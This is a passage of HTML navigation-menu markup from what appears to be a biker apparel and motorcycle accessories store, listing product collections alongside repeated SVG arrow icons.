                                                  <a href="/collections/undertails" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Undertails
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/tank-bibs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tank Bibs
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/fender-eliminators" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Fender Eliminators
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/rearsets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Rearsets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/levers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Levers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/license-plates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    License Plates
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/block-off-plates" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Block Off Plates
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-9">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Mounts
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-mounts" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Mounts
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/phone-holder-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Phone holder mount
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/camera-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Camera mount
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-flag-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Flag Mount
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/drink-holder-mount" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Drink holder mount
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/biker-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Shoes
                                        </a></li><li><a href="/collections/hats" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Hats
                                        </a></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-3">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Accessories 
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Accessories 
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><details id="Details-menu-drawer-submenu-1">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Sale
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-sale" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Sale
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/popular-product-below-20" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Popular Product Below $20
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/popular-product-below-10" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Popular Product Below $10
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/pages/holiday-2020-deals" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Holiday Promotion
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/search?type=product&q=winter*" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Winter Sale
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/shipped-fast-from-usa" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shipped Fast From USA 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Biker Skulls
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-biker-skulls" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Biker Skulls
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-boots" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Boots
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-helmets-motorcycle" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Helmets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bracelets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bracelets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-high-top-shoes" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull High Top Shoes
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-earrings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Earrings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-design-hoodies" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Hoodies
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-rings" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Rings
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Bedding Sets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-3">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Wallets &amp; Chains
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-wallets-chains" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Wallets &amp; Chains
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-wallets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Wallets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/skull-wallets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Skull Wallets
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/chains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Chains 
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-4">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Covers
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-covers" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Covers
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/motorcycle-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-car-seat-cover" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Car Seat Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-luggage-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Luggage Covers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-helmet-covers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Helmet Covers
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><a href="https://americanlegendrider.com/collections/gothic-bags-purses-punk-skull" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Purses &amp; Bags
                                        </a></li><li><a href="/collections/bikers-stickers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Stickers
                                        </a></li><li><a href="/collections/bikers-belts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Belts
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-vest-extenders" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Vest Extenders
                                        </a></li><li><a href="https://americanlegendrider.com/collections/patches" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker Patches
                                        </a></li><li><a href="/collections/guardian-bells" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Guardian Bells
                                        </a></li><li><a href="/collections/motorcycle-gremlin-bells" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Gremlin Bells
                                        </a></li><li><a href="/collections/motorcycle-keychain" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Key Chains
                                        </a></li><li><a href="https://americanlegendrider.com/collections/mirrors" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Mirrors
                                        </a></li><li><a href="https://americanlegendrider.com/collections/motorcycle-turn-signals-headlight" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Motorcycle Turn Signals
                                        </a></li><li><details id="Details-menu-drawer-submenu-15">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Home Accessories
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-home-accessories" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Home Accessories
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="/collections/bikers-bedding-sets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bedding Sets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-pillows" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Pillows
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-hooded-blankets-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Hooded Blankets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-shower-curtains" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Shower Curtains
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-mugs" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Mugs
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-tumblers" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Tumblers
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-canvas-art" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Canvas Art
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-16">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Events Collections
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-motorcycle-events-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              Motorcycle Events Collections
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/sturgis" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Sturgis Rally
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/biker-rally-week-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Bike Week Rally
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/labor-day-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Labor Day
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/las-vegas-bikefest-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Las Vegas Bike Fest
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/veterans-day-collection-1" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Veteran&#39;s Day
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/bikers-merry-christmas-collection" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Merry Christmas Collection
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li><li><details id="Details-menu-drawer-submenu-17">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            All Collections
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                          </summary>
                                          <div id="childlink-all-collections" class="menu-drawer__submenu has-submenu gradient motion-reduce">
                                            <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                              All Collections
                                            </button>
                                            <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li>
                                                  <a href="https://americanlegendrider.com/collections/for-him" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    For Him
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-jacket" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Jackets
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-gloves-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves Men
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-motorcycle-gloves" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Gloves Women
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-boots-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/motorcycle-boots-women" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Boots
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/slip-ons" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s Slip-Ons
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chaps Women
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/mens-chaps" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Chaps Men
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mens-motorcycle-t-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s T-shirts
                                                  </a>
                                                </li><li>
                                                  <a href="/collections/womens-motorcycle-t-shirt" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Women&#39;s T-shirts
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/motorcycle-vest-men" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Motorcycle Vest Men
                                                  </a>
                                                </li><li>
                                                  <a href="https://americanlegendrider.com/collections/mens-leather-jackets" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                                    Men&#39;s Leather Jackets
                                                  </a>
                                                </li></ul>
                                          </div>
                                        </details></li></ul>
                              </div>
                            </div>
                          </details></li><li><details id="Details-menu-drawer-menu-item-4">
                            <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                              Clothing
                              <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                            </summary>
                            <div id="link-clothing" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                              <div class="menu-drawer__inner-submenu">
                                <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                                  <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                  Clothing
                                </button>
                                <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="https://americanlegendrider.com/collections/motorcycle-biker-t-shirts" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                          Biker T-Shirts
                                        </a></li><li><details id="Details-menu-drawer-submenu-2">
                                          <summary class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                            Motorcycle Jackets
                                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                                            <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
